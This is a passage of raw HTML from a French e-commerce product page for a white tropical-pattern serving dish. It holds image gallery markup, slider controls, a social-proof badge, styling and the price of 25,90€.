  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24751343272093">
      <span class="visually-hidden">
        Ouvrir le média 10 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 9"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 10"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23060421673289__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23060421673289__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23060421673289__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24751343206557"
              data-media-position="1"
              data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-1
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=416" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24751343141021"
              data-media-position="2"
              data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-2
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=416" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24751370797213"
              data-media-position="3"
              data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-3
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=416" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24751370764445"
              data-media-position="4"
              data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-4
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=416" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24751343304861"
              data-media-position="5"
              data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-5
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=416" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24751343239325"
              data-media-position="6"
              data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-6
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=416" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24751343403165"
              data-media-position="7"
              data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-7
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=416" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24751343370397"
              data-media-position="8"
              data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-8
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=416" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24751343337629"
              data-media-position="9"
              data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-9
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=416" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24751343272093"
              data-media-position="10"
              data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 10 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-10
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=416" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23060421673289__main"
        data-section="template--23060421673289__main"
        data-url="/products/plat-blanc-motif-tropical"
        class="product__info-container main-product__info-container"
      ><br><div class="lb-liked-from-two">
<div class="liked-from-two-images">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_Man.png?v=1717340397">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_663cc94a-ea4a-4a1e-9ac9-f41b4e359fe5.png?v=1717340088">
<svg width="928px" height="928px" viewBox="0 0 928 928" xmlns="http://www.w3.org/2000/svg">
  <g fill="none" fill-rule="evenodd">
    <path d="M422.5,876.4 L404,884.8 C369.1,900.7 327.8,889.7 305.6,858.5 L293.7,841.8 C276.9,818.3 250.7,803.2 221.9,800.4 L201.6,798.4 C163.4,794.8 133.2,764.6 129.6,726.4 L127.6,706.1 C124.8,677.3 109.7,651.1 86.2,634.3 L69.5,622.4 C38.3,600.2 27.3,558.9 43.2,524 L51.6,505.5 C63.6,479.1 63.6,448.9 51.6,422.5 L43.2,404 C27.3,369.1 38.3,327.8 69.5,305.6 L86.2,293.7 C109.7,276.9 124.8,250.7 127.6,221.9 L129.6,201.6 C133.2,163.4 163.4,133.2 201.6,129.6 L221.9,127.6 C250.7,124.8 276.9,109.7 293.7,86.2 L305.6,69.5 C327.8,38.3 369.1,27.3 404,43.2 L422.5,51.6 C448.9,63.6 479.1,63.6 505.5,51.6 L524,43.2 C558.9,27.3 600.2,38.3 622.4,69.5 L634.3,86.2 C651.1,109.7 677.3,124.8 706.1,127.6 L726.4,129.6 C764.6,133.2 794.8,163.4 798.4,201.6 L800.4,221.9 C803.2,250.7 818.3,276.9 841.8,293.7 L858.5,305.6 C889.7,327.8 900.7,369.1 884.8,404 L876.4,422.5 C864.4,448.9 864.4,479.1 876.4,505.5 L884.8,524 C900.7,558.9 889.7,600.2 858.5,622.4 L841.8,634.3 C818.3,651.1 803.2,677.3 800.4,706.1 L798.4,726.4 C794.8,764.6 764.6,794.8 726.4,798.4 L706.1,800.4 C677.3,803.2 651.1,818.3 634.3,841.8 L622.4,858.5 C600.2,889.7 558.9,900.7 524,884.8 L505.5,876.4 C479.1,864.4 448.9,864.4 422.5,876.4 Z" fill="#1A87EF"/>
    <polyline stroke="#FFFFFF" stroke-width="71" stroke-linecap="round" stroke-linejoin="round" points="231.1 497 364.4 630.3 696.4 298.3"/>
  </g>
</svg>
</div>
<b>Steve, Anna</b> et <b>1'377</b> personnes<b> adorent</b> les <b>produits Déco Exotique</b>
</div>
<style>
.lb-liked-from-two {
margin: -20px 0px 0px 0px!important; /* Abstand Oben, Rechts, Unten, Links */
background: #faf9f4!important; /* Hintergrundfarbe */
display: block!important;
padding: 4px 9px!important;
border-radius: 50px!important;
font-size: 12px!important;
line-height: 12px!important;
overflow: hidden!important;
max-width: 350px!important;
}
.liked-from-two-images {
position: relative;
display: inline;
}
.lb-liked-from-two img {
max-width: 28px!important;
border-radius: 50px!important;
float: left!important;
}
.lb-liked-from-two img:nth-child(2) {
margin-left: -5px!important;
margin-right: 9px!important;
}
.liked-from-two-images svg {
width: 13px;
height: 13px;
position: absolute;
top: -1px;
right: 1px;
z-index: 2;
}
</style>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Plat Blanc Motif Tropical
                </h1>
                <a href="/products/plat-blanc-motif-tropical" class="product__title">
                  <h2 class="h1">
                    Plat Blanc Motif Tropical
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23060421673289__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        25,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        25,90€
      </span>
